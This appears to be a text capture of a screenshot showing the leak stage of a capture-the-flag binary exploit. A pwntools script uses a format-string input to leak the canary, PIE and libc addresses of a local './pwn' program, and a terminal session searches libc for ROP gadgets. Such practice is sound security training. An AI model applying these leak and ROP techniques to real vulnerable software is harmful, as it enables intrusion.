 2.py - /home/zn/桌面/tiaozhan/2.py (3.12.3)
File Edit Format Run Options Window Help
from pwn import*
p=process('./pwn')
elf=ELF('./pwn')
context.log_level='debug'
p.recvuntil(b'> ')
p.sendline(b'1')
p.recvline()
p.sendline(b'%23$p %25$p %29$p')
parts=p.recvline().split()
canary=int(parts[0],16)
stack=int(parts[1],16)
laddr=int(parts[2],16)
pie=stack-0x1768
lbase=laddr-0x211ca
print(pie)
print(lbase)
bss=pie+0x4020
zn@zn-VMware-Virtual-Platform: ~/桌面/tiaozhan
zn@zn-VMware-Virtual-Platform:~/桌面/tiaozhan$ cp /lib/x86_64-linux-gnu/libc.so.
6 ./libc.so.6
zn@zn-VMware-Virtual-Platform:~/桌面/tiaozhan$ ROPgadget --binary ./libc.so.6 --
only "pop|ret" | grep rdi
0x000000000002a873 : pop rdi ; pop rbp ; ret
0x0000000000158aa8 : pop rdi ; pop rbx ; pop r12 ; pop r13 ; pop r14 ; pop rbp ;
ret
0x000000000010f84b : pop rdi ; ret
zn@zn-VMware-Virtual-Platform:~/桌面/tiaozhan$